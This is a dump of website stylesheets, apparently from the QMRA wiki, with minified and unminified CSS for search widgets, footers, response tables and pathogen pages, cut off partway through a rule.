.secondary-left-item:hover::before{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.items-secondary .secondary-left-item:hover::after{opacity:1}.items-secondary .secondary-left-item:hover p,.items-secondary .secondary-left-item:hover span{color:#fff}.items-secondary .secondary-right-item{padding:32px 37px;background:#fbfbfc}.items-secondary .secondary-right-item h3{margin-bottom:18px;margin-top:-10px}.items-secondary .secondary-right-item form{width:100%;position:relative}.items-secondary .secondary-right-item input{width:100%;height:50px;-webkit-border-radius:25px;border-radius:25px;border:1px solid #B3B1B1;padding:0 40px 0 30px;color:#c2bec7;font-size:18px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;outline:0;font-family:PNL;background:url(../images/find-ico.png) -webkit-calc(100% - 20px) center no-repeat #fff;background:url(../images/find-ico.png) -moz-calc(100% - 20px) center no-repeat #fff;background:url(../images/find-ico.png) calc(100% - 20px) center no-repeat #fff}.items-secondary .secondary-right-item input::-webkit-input-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input::-moz-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input:-ms-input-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input:-moz-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input.active{-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.items-secondary .secondary-right-item input.active~.results{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.items-secondary .secondary-right-item input.active~.results li{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.items-secondary .secondary-right-item .results{position:absolute;top:100%;left:0;width:100%;background:#fff;z-index:1;-webkit-border-bottom-left-radius:28px;border-bottom-left-radius:28px;-webkit-border-bottom-right-radius:28px;border-bottom-right-radius:28px;-webkit-box-shadow:0 27px 43px 0 rgba(0,0,0,.07);box-shadow:0 27px 43px 0 rgba(0,0,0,.07);border:1px solid #B3B1B1;border-top:none;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;-webkit-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;-o-transform-origin:center top;transform-origin:center top}.items-secondary .secondary-right-item .results li{text-align:center;padding:13px 20px;-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;opacity:0}.items-secondary .secondary-right-item .results li:first-of-type{border-top:none!important}.items-secondary .secondary-right-item .results li:not(.show-exp){border-top:1px solid #B3B1B1}.items-secondary .secondary-right-item .results li.show-exp{text-align:right;padding-top:0;margin-top:-3px}.items-secondary .secondary-right-item .results li.show-exp a{font-size:18px;color:#1ccccc;font-family:PNL}.items-secondary .secondary-right-item .results a{font-size:18px;font-family:PNB;color:#423850}.items-secondary .secondary-right-item .results a span{display:block;font-family:PNL}.footer-wrap,.items-secondary .secondary-right-item>div{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}.items-secondary .secondary-right-item>div{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.items-secondary .secondary-right-item>div p{opacity:1}.items-secondary .secondary-right-item>div img{margin-bottom:-15px}.items-secondary .secondary-right-item>div .order{height:51px;width:148px;min-width:148px;margin-left:17px;-webkit-border-radius:25px;border-radius:25px;font-size:14px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;font-family:PNR;-webkit-box-shadow:0 16px 24px 0 rgba(101,67,193,.36);box-shadow:0 16px 24px 0 rgba(101,67,193,.36);color:#fff;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;background:-webkit-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);background:-moz-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);background:-o-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);background:linear-gradient(155deg,#1ccccc 0,#2f8cec 100%)}.items-secondary .secondary-right-item>div .order:hover{-webkit-box-shadow:0 6px 24px 0 rgba(101,67,193,.36);box-shadow:0 6px 24px 0 rgba(101,67,193,.36);-webkit-transform:translateY(6px);-moz-transform:translateY(6px);-ms-transform:translateY(6px);-o-transform:translateY(6px);transform:translateY(6px)}.items-secondary .secondary-right-item.amazon h3{margin-bottom:30px}.items-secondary .secondary-right-item.amazon>div{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:392px;width:100%}.items-secondary .secondary-right-item.amazon>div span{margin:0 6%}.items-secondary .secondary-right-item.amazon>div a{color:#1ccccc;padding-bottom:1px;border-bottom:1px solid #b1e7e8}.footer{background:#242424}.footer-wrap{padding:80px 0 52px;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.footer-center a,.footer-left>div{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}.footer-left{margin-top:22px;max-width:295px;width:100%}.footer-left p{color:#fff;font-size:18px;font-family:PNB;margin-bottom:30px}.footer-left>div{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-left>div a{width:50%;margin-top:23px}.footer-left>div a:nth-of-type(2){text-align:right}.footer-left>div a:last-of-type{width:100%}.footer-center a{width:225px;height:225px;-webkit-border-radius:100%;border-radius:100%;border:1px solid #8d8d8d;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:25px;font-family:PNSB;color:#fff}.footer-center a img{margin-bottom:10px}.footer-center a span{font-family:PNL}.footer-right{max-width:322px;width:100%;margin-top:20px}.footer-right .about{font-size:18px;color:#fff;font-family:PNB;opacity:.8;line-height:30px;margin-bottom:28px}.footer-right .info a,.footer-right .info li,.footer-right .info p{font-family:PNL;line-height:30px;color:#fff;opacity:.8;font-size:18px}.footer-right .info ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.footer-right .info ul li:last-of-type{padding-left:12px;position:relative}.footer-right .info ul li:last-of-type::before{content:'';width:4px;height:4px;top:50%;left:3px;margin-top:-2px;background:#fff;opacity:.8;position:absolute}.footer-right .info a{-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.footer-right .info a:hover{opacity:1}.footer .copyright{text-align:center;font-size:16px;font-family:PNL;color:#fff;opacity:.15;background:#202020;display:block;padding:16px 15px}.about-text{margin-bottom:110px}.about-text p{font-family:PNR;margin-bottom:30px;color:#292929;font-size:16px}.about-text h3{font-family:PNB;color:#292929;margin-bottom:15px}.about-page{padding-bottom:80px;padding-left:15px}.support{padding:65px 0 92px}.support .item--wrap .year{color:#292929;font-size:16px;font-family:PNB;margin-bottom:23px;padding-bottom:15px;border-bottom:1px solid #B3B1B1}.support .item--inner p{color:#696969;font-size:16px;font-family:PNR;margin-bottom:5px}.support .item--inner a{font-size:16px;font-family:PNR;color:#1ccccc;margin-bottom:43px;display:inline-block}.views-exposed-widget.views-widget-filter-field_microbial_group_tid,.views-exposed-widget .year{max-width:135px;width:100%;margin-left:auto}.views-exposed-widget .inner a::after,.views-exposed-widget .inner a::before{width:19px;height:0;border-bottom:1px solid #b2b2b2;margin-top:-1px;top:50%;content:''}.views-exposed-widget label{color:#292929;font-size:14px;font-family:PNB;margin-bottom:20px}.views-exposed-widget .inner a{color:#b2b2b2;font-size:14px;font-family:PNB;position:relative;text-align:center;display:block}.views-exposed-widget .check input[type=checkbox],.views-exposed-widget .show-all::before,.views-exposed-widget .year .check:nth-of-type(n+5){display:none}.views-exposed-widget .inner a::before{position:absolute;left:0}.views-exposed-widget .inner a::after{position:absolute;right:0}.views-exposed-widget .check{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px;padding-top:10px}.views-exposed-widget .check span:first-of-type{color:#696969}.views-exposed-widget .check label span:last-of-type{width:12px;height:12px;border:1px solid #afafaf;position:relative;overflow:hidden;display:inline-block;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.views-exposed-widget .check label span:last-of-type i{position:absolute;left:50%;top:50%;-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);-o-transform:translate(100%,-50%);transform:translate(100%,-50%);font-size:8px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;color:#fff}.views-exposed-widget .check input[type=checkbox]:checked~span:last-of-type{background:#1ccccc;border-color:#1ccccc}.views-exposed-widget .check input[type=checkbox]:checked~span:last-of-type i{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.views-exposed-widget .inner{position:relative}.views-exposed-widget .inner::before{content:'';width:100%;height:20px;background:-webkit-gradient(linear,left bottom,left top,from(#fff),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-o-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%);position:absolute;bottom:35px}.views-exposed-widgets{margin-top:50px}.views-exposed-widget.views-widget-filter-field_microbial_group_tid input[type=checkbox]:checked~span.name{color:#1ccccc}.views-exposed-widget.views-widget-filter-field_microbial_group_tid label{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.views-exposed-widget.views-widget-filter-field_microbial_group_tid a{color:#292929;font-family:PNB;font-size:14px;margin-top:30px;display:inline-block}.views-exposed-widget.views-widget-filter-field_microbial_group_tid .check:nth-of-type(n+6),.response-menu li:last-of-type::after{display:none}.response{padding:70px 0 80px}.response-menu{max-width:105px;width:100%;margin:0 auto}.response-menu li{text-align:right;position:relative;padding:25px 0}.response-menu li::after{content:'';width:30px;height:0;border-bottom:1px solid #B3B1B1;position:absolute;bottom:0;right:0}.response-menu li.active a{opacity:1;font-family:PNB}.response-menu li a{font-size:14px;font-family:PNR;color:#292929;opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.response-menu li a:hover{opacity:1}.response-table{-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04)}.response-table-top{padding:25px 0 15px;font-family:PNB;border-top:1px solid #B3B1B1!important}.response-table-inner,.response-table-top{min-height:74px;padding-left:14px;padding-right:14px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #B3B1B1;border-top:none;color:#292929;font-size:14px}.response-table-inner div,.response-table-top div{padding:0 8px;width:100%;font-size:14px}.response-table-inner div:first-of-type,.response-table-top div:first-of-type{max-width:132px;min-width:91px}.response-table-inner div:nth-of-type(2),.response-table-top div:nth-of-type(2){max-width:96px;min-width:91px}.response-table-inner div:nth-of-type(3),.response-table-top div:nth-of-type(3){max-width:91px}.response-table-inner div:nth-of-type(4),.response-table-inner div:nth-of-type(5),.response-table-inner div:nth-of-type(6),.response-table-top div:nth-of-type(4),.response-table-top div:nth-of-type(5),.response-table-top div:nth-of-type(6){max-width:82px}.response-table-inner div:last-of-type,.response-table-top div:last-of-type{max-width:125px}.response-table-inner{font-family:PNR;color:#696969;padding-top:25px;padding-bottom:15px}.response-table-inner a{display:inline-block;color:#1ccccc;border-bottom:1px solid #d6f3f3;line-height:normal}.response .views-exposed-widget.views-widget-filter-field_microbial_group_tid{margin-top:26px}.about-smooth{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding-top:48px}#myNavbar{position:relative;max-width:100%;}#myNavbar .fixed{position:fixed;min-width:200px;top:0;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}#myNavbar li.active a{opacity:1;font-family:PNSB}#myNavbar a{-webkit-border-radius:0;border-radius:0;background:0 0;color:#292929;font-family:PNR;opacity:.7}.single-items{padding:70px 0}.single-items .item--wrap{padding:33px 36px;margin-bottom:30px;border:1px solid #B3B1B1;display:block;-webkit-border-radius:10px;border-radius:10px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.single-items .item--wrap:hover{-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04)}.single-items .item--wrap h4{color:#292929;font-size:20px;font-family:PNB;margin-bottom:5px}.single-items .item--wrap p{font-family:PNR;font-size:16px}.single-items .item--wrap p span{color:#1ccccc}.single-items .item--wrap p:not(.info){margin-bottom:15px}@media screen and (max-width:991px){.header-menu ul li{padding-left:20px;padding-right:20px}.main-inner .items-tab-top{width:100px;height:100px}.footer-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-left{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-center{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%;margin-bottom:20px}.footer-center a{margin:0 auto;display:block;height:auto;border:0}.footer-right{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.views-exposed-widget .inner a::after,.views-exposed-widget .inner a::before{width:9px}.response-menu{max-width:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.response-menu li{text-align:center;padding-left:15px;padding-right:15px;width:25%}.response-menu li::after{border-bottom:none;width:0;height:50px;border-right:1px solid #B3B1B1;bottom:50%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.about-page .items-tab{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-page .items-tab li{width:33.33333%}}@media screen and (max-width:767px){#mobile-menu,.framework-tabs .items-tab li a{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}#mobile-menu,.footer-wrap,.framework-tabs .items-tab{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal}.banner h1{font-size:46px;line-height:56px}.banner p{font-size:18px}.banner-mod h1{font-size:34px}h2{font-size:29px}h3{font-size:18px}p{font-size:14px!important}#menu.show-menu #mobile-menu span:first-of-type{-webkit-transform:rotate(45deg) translate(2px,-5px);-moz-transform:rotate(45deg) translate(2px,-5px);-ms-transform:rotate(45deg) translate(2px,-5px);-o-transform:rotate(45deg) translate(2px,-5px);transform:rotate(45deg) translate(2px,-5px);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;width:30px}#menu.show-menu #mobile-menu span:nth-of-type(2){-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0}#menu.show-menu #mobile-menu span:last-of-type{width:30px;-webkit-transform:rotate(-45deg) translate(2px,5px);-moz-transform:rotate(-45deg) translate(2px,5px);-ms-transform:rotate(-45deg) translate(2px,5px);-o-transform:rotate(-45deg) translate(2px,5px);transform:rotate(-45deg) translate(2px,5px);-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom}#menu.show-menu>ul{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}#mobile-menu{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:9999;position:relative}.header-menu>ul{position:absolute;top:-28px;right:0;width:100%;display:block;padding-top:70px;background:#fff;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);z-index:9998;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;height:100vh}.header-menu>ul>li.has-child>ul{position:relative;left:0;padding:0 10px;-webkit-box-shadow:none;box-shadow:none}.header-menu>ul>li.has-child>ul a{height:0}.header-menu>ul li.has-child:hover>ul{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.header-menu>ul li.has-child:hover>ul a{height:22px}#myNavbar,.header-menu>ul>li.has-child::before{display:none}.about-page{padding-left:0}.about-smooth{display:block}.about-smooth .about-text{margin-bottom:0}.about-smooth .about-text>div{display:none}.about-smooth .about-text>div:first-of-type{display:block}.about-smooth h3{display:block!important;font-size:29px;text-align:center;font-family:PNR}.about-smooth .framework-tabs ul,.framework-tabs .items-tab li::after,.framework-tabs .items-tab li::before{display:none}.about-smooth h2,.about-smooth h3{padding:15px 0;border:1px solid #B3B1B1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.about-smooth h2.open,.about-smooth h2:hover,.about-smooth h3.open,.about-smooth h3:hover{-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04);border-color:transparent}.framework-tabs .items-tab{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.framework-tabs .items-tab li{width:100%}.framework-tabs .items-tab li a{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.framework-tabs .items-tab-top{margin:0 15px;width:60px;height:60px}.framework-tabs .items-tab-top img{width:30px}.framework-tabs .items-tab-name{text-align:left}.framework-tabs .tab-content>div{padding:14px 20px 20px}.response-table{overflow-x:scroll}.response-table-inner,.response-table-top{min-width:607px}.footer-wrap{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.footer-left{margin-bottom:20px}.footer-left p{margin-bottom:15px}.response{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.response>div:first-of-type{width:-webkit-calc(100% - 50px);width:-moz-calc(100% - 50px);width:calc(100% - 50px)}.response>div:last-of-type{width:50px;padding:0}.response .views-exposed-widget{position:relative;margin-right:0;margin-left:auto}.response .views-exposed-widget form{position:absolute;right:0;top:30px;width:180px;padding:20px 20px 15px 15px;background:#fff;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.response .views-exposed-widget.show.views-exposed-widget form{-webkit-box-shadow:0 5px 79px 0 rgba(0,0,0,.1);box-shadow:0 5px 79px 0 rgba(0,0,0,.1);-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.response .views-exposed-widget{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;border:1px solid #B3B1B1;background:#fff;width:30px;height:30px;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;color:#292929}.response .views-exposed-widget .year{max-width:150px;margin-right:auto}}@media screen and (max-width:520px){.views-exposed-widget.views-widget-filter-field_microbial_group_tid a,.views-exposed-widget label{text-align:center}.single-items,.support{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.single-items>div:first-of-type,.support>div:first-of-type{width:100%}.single-items>div:last-of-type,.support>div:last-of-type{width:50px;padding:0}.single-items .views-exposed-widget,.support .views-exposed-widget{position:relative;margin-right:0;margin-left:auto}.single-items .views-exposed-widget form,.support .views-exposed-widget form{position:absolute;right:0;top:30px;width:180px;padding:20px 20px 15px 15px;background:#fff;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.single-items .views-exposed-widget.show.views-exposed-widget form,.support .views-exposed-widget.show.views-exposed-widget form{-webkit-box-shadow:0 5px 79px 0 rgba(0,0,0,.1);box-shadow:0 5px 79px 0 rgba(0,0,0,.1);-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.single-items .views-exposed-widget,.support .views-exposed-widget{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;border:1px solid #B3B1B1;background:#fff;width:30px;height:30px;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;color:#292929}.single-items .views-exposed-widget.views-widget-filter-field_microbial_group_tid,.single-items .views-exposed-widget .year,.support .views-exposed-widget.views-widget-filter-field_microbial_group_tid,.support .views-exposed-widget .year{max-width:150px;margin-right:auto}.items-secondary .secondary-right-item{padding:30px 20px}.items-secondary .secondary-right-item:not(.amazon)>div{display:block}.items-secondary .secondary-right-item:not(.amazon)>div .order{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin:20px auto 10px}.items-secondary .secondary-right-item>div img{width:118px}.views-exposed-widget.views-widget-filter-field_microbial_group_tid a{display:block}.views-exposed-widget .inner a::after,.views-exposed-widget .inner a::before{width:34px}.single-items .item--wrap{padding:20px 26px}.single-items .item--wrap h4{font-size:16px}}@media screen and (max-width:380px){.footer-right .info ul{display:block}.footer-right .info ul li:last-of-type{padding-left:0}.footer-right .info ul li:last-of-type::before{display:none}}


--- FILE ---
content_type: text/css
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0
body_size: 4947
content:
#top-bar {
    width: 100%;
    margin: 0;
    height: 30px;
    display: table;
    font-size: 17px;
    font-weight: 400;
    padding: .33em .5em;
    -webkit-font-smoothing: antialiased;
    color: #5c5e60;
    position: absolute;
    background-color: #eee;
    box-shadow: 0 1px 3px 2px rgba(0,0,0,0.15);
}
#top-bar.regular {
    height: 30px;
    font-size: 14px;
    padding: .2em .5em;
}
.tb-content-wrapper {
    text-align: center;
    text-align: center;
    position: relative;
    display: table-cell;
    vertical-align: middle;
}
.tb-content-wrapper p {
    margin-top: 0;
    margin-bottom: 0;
}
.tb-text-wrapper {
    margin-right: .67em;
    display: inline-block;
    line-height: 1.3;
}
.tb-text-wrapper .tb-headline-text {
    font-size: 1em;
    display: inline-block;
    vertical-align: middle;
}
#top-bar .tb-cta {
    display: inline-block;
    vertical-align: middle;
    margin: 5px 0;
    color: #ffffff;
    background-color: #1CCCCC;
    border-color: #1CCCCC;
}
.tb-cta-button {
    opacity: 1;
    color: #fff;
    display: block;
    cursor: pointer;
    line-height: 1.5;
    max-width: 22.5em;
    text-align: center;
    position: relative;
    border-radius: 3px;
    white-space: nowrap;
    margin: 1.75em auto 0;
    text-decoration: none;
    padding: 0;
    overflow: hidden;
}
.tb-cta-button .tb-text-holder {
    border-radius: inherit;
    padding: 5px 15px;
}
.tb-close-wrapper {
    display: table-cell;
    width: 1.6em;
}
.tb-close-wrapper .icon-close {
    font-size: 14px;
    top: 15px;
    right: 25px;
    width: 15px;
    height: 15px;
    opacity: .3;
    color: #000;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 15px;
    z-index: 1000;
    text-decoration: none;
}

body {
    font-family: PNR !important;
}

a:hover, a:focus {
    text-decoration: none !important;
}

h1 {
    font-size: 60px !important;
    color: #292929 !important;
}

p {
    font-family: PNR !important;
    opacity: 1 !important;
    font-size: 16px !important;
}

h1, h2, h3, h4, p, ul {
    margin: 0;
}

h1, h2, h3 {
    font-family: PNR;
}

h2, .h2 {
    font-size:25px !important;
    color: #333 !important;
}

h3, .h3 {
    font-size:21px !important;
    color: #3c3c3c;
}

.header-menu>ul li.has-child>a {
	pointer-events:all !important;
}

.header-menu>ul li.has-child>a:hover {
	cursor:pointer !important;
}

.region-content h2, .region-content h3, .region-content h4,.region-content p,.region-content ul {
    margin-bottom:15px !important;
}

.region-content {
    color: #666666 !important;
}

.header-logo a:hover {
    color:white;
    text-decoration:none;
}

.breadcrumbs-container {
    margin-top:-35px;
    background:none;
}

.breadcrumbs {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background: #fff;
}

.breadcrumbs a{
    font-size: 14px;
    text-transform: uppercase;
    font-family: PNR;
    color: #1ccccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.breadcrumb .last a{
    color: #8b8b8b !important;
    pointer-events: none;
}

.breadcrumb {
    background: none !important;
    margin-bottom:0px !important;
}

.item--wrap a{
    color: #1bcbcb; 
}

.field-name-field-microbial-group {
    font-family:PNR !important;
    color:#5a5a5a;
}

.field-label {
    font-family:PNR !important;
}

.field ol li {
    font-family:PNR !important;
}

.field ul li {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info ul li {
    font-family:PNR !important;
    color:#423850 !important;
}

.field {
    font-family:PNR;
    font-size: 16px;
}

.node-pathogen p {
    font-size:16px;
}

#myNavbar .fixed {
	max-width:180px !important; 
}

#myNavbar a.active {
	font-weight:bold !important; 
}

.node-type-pathogen .ncbi-info b {
	color:#000 !important;
} 

.node-type-pathogen #gwpp {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    margin-bottom: 30px !important;
    background-color: #15476f !important;
    color: white !important;
    padding:20px !important;

}

.node-type-pathogen #gwpp .row {
    padding-top: 10px;
}

.node-type-pathogen #gwpp a {
    color: #fff !important; 
}

.node-type-pathogen #gwpp_info a {
    color: #9CC4E4 !important; 
}

.node-type-pathogen #gwpp_info {
    clear: both;
    display: block;
    text-align: right;
    margin-top: 20px;
}

.node-type-pathogen #gwpp h3 {
    color: #fff !important;
}

#ncbi-info {
    border: 1px solid #eee;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

#ncbi-info > div > div {
    padding:30px;
}

.node-type-pathogen .ncbi-info {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
